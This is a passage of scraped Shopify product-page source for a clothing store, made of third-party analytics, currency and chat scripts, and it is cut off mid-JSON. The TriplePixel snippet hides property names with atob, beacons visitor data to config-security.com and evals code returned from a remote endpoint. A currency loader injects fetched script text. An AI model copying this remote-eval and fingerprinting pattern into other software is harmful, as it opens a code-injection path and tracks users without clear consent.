window.TriplePixelData={TripleName:"0e5187-3.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"11267671097662",name:`Hype Cotton Pants`,price:"39.99",variant:"49973786739006"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "euploria.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'euploria';
  </script>

  

  





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc8da-c72a-7d64-83ac-1936f9405799/aftersell-552/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80137257278,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80137257278,storefrontBaseUrl: "https://euploria.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2140963134","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2091221310","configuration":"{\"pixelCode\":\"D4JSDFBC77UD2G8FJNE0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1463484734","configuration":"{\"shopId\":\"0e5187-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1369538878","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-G3H5Z2YH82\\\",\\\"GT-PBCTGHVJ\\\",\\\"GT-NNM9PZHZ\\\",\\\"GT-TWTP6GG8\\\",\\\"GT-PHWNWFFS\\\",\\\"GT-NNV76H4M\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"AW-16894782603\\\/MEXDCM2strMaEIvZh_g-\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314554174","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"68063453aae9d7bc6fdc2de2\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"341901630","configuration":"{\"pixel_id\":\"822385152617192\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"186941758","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"New - Purchase - MH"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Euploria","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"0e5187-3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/euploria.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973786739006","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP1","title":"Khaki \/ 28","untranslatedTitle":"Khaki \/ 28"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973786771774","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP2","title":"Khaki \/ 29","untranslatedTitle":"Khaki \/ 29"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973786804542","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP3","title":"Khaki \/ 30","untranslatedTitle":"Khaki \/ 30"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973786837310","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP4","title":"Khaki \/ 31","untranslatedTitle":"Khaki \/ 31"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973786870078","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP5","title":"Khaki \/ 32","untranslatedTitle":"Khaki \/ 32"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973786902846","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP6","title":"Khaki \/ 33","untranslatedTitle":"Khaki \/ 33"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973786935614","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP7","title":"Khaki \/ 34","untranslatedTitle":"Khaki \/ 34"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973786968382","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP8","title":"Khaki \/ 36","untranslatedTitle":"Khaki \/ 36"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787001150","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015"},"sku":"HCP9","title":"Khaki \/ 38","untranslatedTitle":"Khaki \/ 38"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787033918","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP10","title":"Light Green \/ 28","untranslatedTitle":"Light Green \/ 28"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787066686","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP11","title":"Light Green \/ 29","untranslatedTitle":"Light Green \/ 29"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787099454","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP12","title":"Light Green \/ 30","untranslatedTitle":"Light Green \/ 30"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787132222","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP13","title":"Light Green \/ 31","untranslatedTitle":"Light Green \/ 31"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787164990","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP14","title":"Light Green \/ 32","untranslatedTitle":"Light Green \/ 32"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787197758","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP15","title":"Light Green \/ 33","untranslatedTitle":"Light Green \/ 33"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Hype Cotton Pants","vendor":"Euploria","id":"11267671097662","untranslatedTitle":"Hype Cotton Pants","url":"\/products\/hype-cotton-pants","type":""},"id":"49973787230526","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"},"sku":"HCP16","title":"Light Green \/ 34","untranslatedTitle":"Light Green \/ 